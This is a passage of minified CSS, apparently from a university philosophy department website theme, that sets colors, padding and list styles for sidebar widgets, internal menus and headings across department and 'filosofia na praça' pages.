.widget_text ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.extensao h2,.single-extensao h2,.category-noticias-filosofia-praca h2,.term-eventos-filosofia-na-praca h2,.noticias-filosofia-praca h2,.term-corpo-docente-filosofia-praca h2,.term-docentes-da-filosofia-na-praca h2,.term-equipe-administrativa-da-filosofia-na-praca h2{color:#F26144}.single-extensao h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.single-extensao h2{color:#F26144}.single-extensao a{color:#F26144}.single-extensao .lista-programacao .box-programacao{padding:15px;border:1px solid #F26144}.single-extensao .lista-programacao .box-programacao h2{font-size:25px}.single-extensao .lista-programacao .box-programacao h3{font-size:20px}.single-extensao .lista-programacao .box-programacao h4{font-size:17px}.single-extensao .lista-programacao .box-programacao p{font-size:16px;line-height:20px}.departamento .outer-menu-interno,.single-departamento .outer-menu-interno,.category-noticias-departamento .outer-menu-interno,.term-eventos-departamento .outer-menu-interno,.noticias-departamento .outer-menu-interno,.term-docente-efetivo-departamento .outer-menu-interno,.term-docente-substituto-departamento .outer-menu-interno,.term-bolsista-prograd-departamento .outer-menu-interno,.term-equipe-administrativa-do-departamento .outer-menu-interno{background-color:#15959F !important}.departamento .outer-menu-interno ul#departamento-menu,.single-departamento .outer-menu-interno ul#departamento-menu,.category-noticias-departamento .outer-menu-interno ul#departamento-menu,.term-eventos-departamento .outer-menu-interno ul#departamento-menu,.noticias-departamento .outer-menu-interno ul#departamento-menu,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu{padding-left:0px;padding-top:10px}.departamento .outer-menu-interno ul#departamento-menu li,.single-departamento .outer-menu-interno ul#departamento-menu li,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li,.noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li{display:inline-block;margin-right:20px;list-style:none}.departamento .outer-menu-interno ul#departamento-menu li a,.single-departamento .outer-menu-interno ul#departamento-menu li a,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li a,.noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li a,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li a,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li a{text-transform:uppercase;color:#fff;text-align:center}.departamento .outer-page-title .title h1,.departamento .outer-page-content .title h1,.single-departamento .outer-page-title .title h1,.single-departamento .outer-page-content .title h1,.category-noticias-departamento .outer-page-title .title h1,.category-noticias-departamento .outer-page-content .title h1,.term-eventos-departamento .outer-page-title .title h1,.term-eventos-departamento .outer-page-content .title h1,.noticias-departamento .outer-page-title .title h1,.noticias-departamento .outer-page-content .title h1,.term-docente-efetivo-departamento .outer-page-title .title h1,.term-docente-efetivo-departamento .outer-page-content .title h1,.term-docente-substituto-departamento .outer-page-title .title h1,.term-docente-substituto-departamento .outer-page-content .title h1,.term-bolsista-prograd-departamento .outer-page-title .title h1,.term-bolsista-prograd-departamento .outer-page-content .title h1,.term-equipe-administrativa-do-departamento .outer-page-title .title h1,.term-equipe-administrativa-do-departamento .outer-page-content .title h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.departamento .outer-archive .outer-noticias .title h2,.single-departamento .outer-archive .outer-noticias .title h2,.category-noticias-departamento .outer-archive .outer-noticias .title h2,.term-eventos-departamento .outer-archive .outer-noticias .title h2,.noticias-departamento .outer-archive .outer-noticias .title h2,.term-docente-efetivo-departamento .outer-archive .outer-noticias .title h2,.term-docente-substituto-departamento .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-noticias .title h2{background-color:#15959F}.departamento .outer-archive .outer-eventos .title h2,.single-departamento .outer-archive .outer-eventos .title h2,.category-noticias-departamento .outer-archive .outer-eventos .title h2,.term-eventos-departamento .outer-archive .outer-eventos .title h2,.noticias-departamento .outer-archive .outer-eventos .title h2,.term-docente-efetivo-departamento .outer-archive .outer-eventos .title h2,.term-docente-substituto-departamento .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-eventos .title h2{background-color:#15959F}.departamento .box-post h2 a,.single-departamento .box-post h2 a,.category-noticias-departamento .box-post h2 a,.term-eventos-departamento .box-post h2 a,.noticias-departamento .box-post h2 a,.term-docente-efetivo-departamento .box-post h2 a,.term-docente-substituto-departamento .box-post h2 a,.term-bolsista-prograd-departamento .box-post h2 a,.term-equipe-administrativa-do-departamento .box-post h2 a{color:#15959F;text-decoration:none}.departamento .box-post h2 a:hover,.single-departamento .box-post h2 a:hover,.category-noticias-departamento .box-post h2 a:hover,.term-eventos-departamento .box-post h2 a:hover,.noticias-departamento .box-post h2 a:hover,.term-docente-efetivo-departamento .box-post h2 a:hover,.term-docente-substituto-departamento .box-post h2 a:hover,.term-bolsista-prograd-departamento .box-post h2 a:hover,.term-equipe-administrativa-do-departamento .box-post h2 a:hover{color:#0c565b}.departamento .box-post .descricao,.single-departamento .box-post .descricao,.category-noticias-departamento .box-post .descricao,.term-eventos-departamento .box-post .descricao,.noticias-departamento .box-post .descricao,.term-docente-efetivo-departamento .box-post .descricao,.term-docente-substituto-departamento .box-post .descricao,.term-bolsista-prograd-departamento .box-post .descricao,.term-equipe-administrativa-do-departamento .box-post .descricao{display:none}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px;font-size:17px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget 